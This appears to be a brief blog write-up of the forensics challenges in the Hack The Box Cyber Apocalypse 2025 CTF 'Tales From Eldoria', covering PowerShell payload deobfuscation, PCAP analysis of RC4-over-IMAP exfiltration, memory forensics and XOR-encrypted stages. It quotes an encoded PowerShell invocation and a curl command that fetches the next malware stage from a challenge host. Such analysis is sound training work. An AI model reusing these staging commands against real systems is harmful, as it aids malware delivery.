HTB - Tales From Eldoria - Forensics
 Kamil Gierach-Pacanek
Kamil Gierach-Pacanek
Just quick recap of the Forensics tasks - more details coming in following days, have a lot to do outside the area of offensive security so, forgive me for this format this time. Please follow-up on Discord and other socials for updates.
Challenges described below are from the Hack The Box Cyber Apocalypse 2025 CTF - Tales From Eldoria.
Cover background image and HTB logo belongs to the Hack The Box (I’m not an author of those images).
Thorin’s Amulet
PowerShell payload deobfuscation. Decode command in script
powershell.exe -NoProfile -NonInteractive -EncodedCommand /Base64 command/
Then
curl -H "X-ST4G3R-KEY: 5337d322906ff18afedc1edc191d325d" http://korp.htb/a541a
to obtain the next stage. Last stage contains encoded flag (just run it in Linux pwsh).
A new Hire
Straightforward multistage payload, at the end there is a base64 encoded flag.
Read email, navigate to storage.microsoftcloudservices.com:[PORT]/index.php where another URL http://IP:PORT/3fe1690d955e8fd2a0b282501570e1f4/resumes/ contains malicious file hiding as a PDF file

That contains one more base64 PowerShell encrypted command, where again, base64 encoded flag is located.
Silent Trap
In the PCAP file we can find contents of mails, packet 72 contains mail from threat actor with attachment Eldoria_Balance_Issue_Report.pdf.exe. Bytes can be extracted from packet 614. We can decompile the program and discover the cypher is RC4 where same function works for encryption & decryption and it exfitrates data through IMAP protocole. Combing through the PCAP file we can find whole communication between host and C&C at 192.168.91.173. Now that we have the decryptor/encrypt from reverse engineered binary we can decode all transfered data and answer other questions.
Stealth Invasion
Delivered memdump.elf Windows memory dump can be analyzed with volatility3. The issue in my side was outdated installation, after updating to latest there were no issues with volatility modules.
Cave Expedition
All Windows logs were pruned after operation, only traces are in the Microsoft-Windows-Sysmon_Operational.evtx from which we can decode all PowerShell payloads to dicover what happened. Slowly we deobfuscate stage by stage malicious payloads finally to obtains the ecryption method - which once again happen to be XORing (which is reversable regadless of how many XOR factors were used - here 2 times). Then map.pdf.secured can be decrypted.
ToolPie
Tales for the Brave
Subscribe to my newsletter
Read articles from Kamil Gierach-Pacanek directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Kamil Gierach-Pacanek
Kamil Gierach-Pacanek
Currently working as a Senior Consultant at Netcompany spending my full-time job solving the SharePoint riddles. In the free time I'm expanding my understanding of cybersecurity through hacking activities. Git fanboy.